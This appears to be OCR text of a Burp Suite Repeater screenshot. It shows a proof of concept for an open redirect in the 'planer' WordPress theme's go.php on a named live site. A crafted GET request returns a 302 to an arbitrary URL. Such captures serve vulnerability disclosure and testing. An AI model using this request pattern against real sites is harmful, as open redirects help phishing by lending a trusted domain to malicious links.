 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://healingme.ca ?
Request
Raw Params Headers Hex
GET /wp-content/themes/planer/go.php?https://cxsecurity.com/ HTTP/1.1
Host: healingme.ca
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
a
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Date: Sun, 26 May 2019 01:39:38 GMT
Vary: Accept-Encoding,User-Agent
Location: https://cxsecurity.com/
Cache-Control: max-age=3600
Expires: Sun, 26 May 2019 02:39:38 GMT
Referrer-Policy:
Access-Control-Allow-Origin: *
Content-Length: 0
Content-Type: text/html; charset=UTF-8
X-Varnish: 165005505
Age: 0
X-Cache: MISS
Connection: close
? < + > Type a search term 0 matches
Done 382 bytes | 288 millis